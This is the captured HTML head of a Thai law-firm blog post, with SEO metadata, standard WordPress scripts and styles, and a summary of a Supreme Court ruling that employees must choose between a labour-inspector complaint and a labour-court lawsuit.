

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2019/04/02/labor-protection/
body_size: 28670
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร? - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2019/04/02/labor-protection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร? - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineกรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร? มีแนวคำพิพากษาศาลฎีกาวินิจฉัยไว้ดังนี้ครับ คำพิพากษาศาลฎีกาที่ 3871/2561 แม้จะไม่มีบทกฎหมายบัญญัติไว้โดยตรงว่าเมื่อลูกจ้างได้ใช้สิทธิยื่นคำร้องต่อพนักงานตรวจแรงงานแล้วจะไม่มีสิทธิยื่นฟ้องนายจ้างต่อศาลแรงงานอีก แต่ พ.ร.บ.คุ้มครองแรงงาน พ.ศ.2541 มาตรา 123 ถึง มาตรา 125 เป็นกระบวนการทางเลือกซึ่งเมื่อลูกจ้างเลือกดำเนินการโดยยื่นคำร้องต่อพนักงานตรวจแรงงานแล้วจะต้องดำเนินการไปจนเสร็จสิ้น บทบัญญัติดังกล่าวมีลักษณะกำหนดให้ลูกจ้างเลือกใช้สิทธิทางใดทางหนึ่งแต่เพียงทางเดียว ดังนั้น เมื่อโจทก์ในฐานะลูกจ้างเลือกใช้สิทธิยื่นคำร้องต่อพนักงานตรวจแรงงาน พนักงานตรวจแรงงานสอบสวนข้อเท็จจริงและมีคำสั่งให้นายจ้างจ่ายค่าชดเชยและค่าจ้างแทนการบอกกล่าวล่วงหน้าพร้อมดอกเบี้ย หากโจทก์ไม่พอใจคำสั่ง โจทก์ต้องนำคดีไปสู่ศาลเพื่อขอให้เพิกถอนคำสั่งพนักงานตรวจแรงงาน แต่โจทก์ยื่นฟ้องนายจ้างเป็นจำเลยคดีนี้โดยอ้างว่าจำเลยเลิกจ้างโจทก์โดยโจทก์ไม่ได้กระทำความผิด เป็นการเลิกจ้างที่ไม่เป็นธรรม ขอให้จำเลยจ่ายค่าชดเชย ค่าจ้างแทนการบอกกล่าวล่วงหน้าและค่าเสียหายจากการเลิกจ้างที่ไม่เป็นธรรม ซึ่งแม้จะอ้างคำสั่งพนักงานตรวจแรงงานมาด้วย แต่โจทก์ขอให้บังคับจำเลยจ่ายค่าจ้างแทนการบอกกล่าวล่วงหน้ามากกว่าที่ได้รับตามคำสั่งพนักงานตรวจแรงงาน แสดงว่าโจทก์ไม่พอใจคำสั่งพนักงานตรวจแรงงาน คำฟ้องโจทก์จึงมิใช่การฟ้องเพื่อขอให้บังคับจำเลยปฏิบัติตามคำสั่งพนักงานตรวจแรงงาน และมิได้ฟ้องขอให้เพิกถอนคำสั่งพนักงานตรวจแรงงานตาม พ.ร.บ.คุ้มครองแรงงาน พ.ศ.2541 มาตรา 125 เช่นนี้ สภาพคำฟ้องโจทก์จึงเป็นฟ้องโดยอาศัยสิทธิเดิม ทั้งจำเลยคดีนี้เป็นโจทก์ยื่นฟ้องขอให้เพิกถอนคำสั่งพนักงานตรวจแรงงานแล้ว โจทก์จึงไม่มีอำนาจฟ้องจำเลยซึ่งเป็นนายจ้างเพื่อจ่ายค่าชดเชยและค่าจ้างแทนการบอกกล่าวล่วงหน้าโดยอาศัยสิทธิเดียวกับที่ไปยื่นคำร้องต่อพนักงานตรวจแรงงานและพนักงานตรวจแรงงานมีคำสั่งในเงินดังกล่าวอีก สรุป ตาม พ.ร.บ.คุ้มครองแรงงานฯ เมื่อลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน แล้ว จะใช้สิทธิฟ้องคดีแรงงาน ไปด้วยพร้อมกันไม่ได้ ต้องเลือกใช้สิทธิทางใดทางหนึ่งครับ มีปัญหาคดีติดต่อ ทนายอธิป 091 712 7444 Facebook [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2019/04/02/labor-protection/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2019-04-02T01:56:15+00:00" />
	<meta property="og:image" content="https://scllaw.in.th/wp-content/uploads/2019/03/20190331_113457-150x150.jpg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร?","datePublished":"2019-04-02T01:56:15+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5.png","articleSection":["แรงงาน"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/","url":"https://www.lawyers.in.th/2019/04/02/labor-protection/","name":"กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร? - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5.png","datePublished":"2019-04-02T01:56:15+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2019/04/02/labor-protection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5.png","width":362,"height":269},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2019/04/02/labor-protection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร?"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
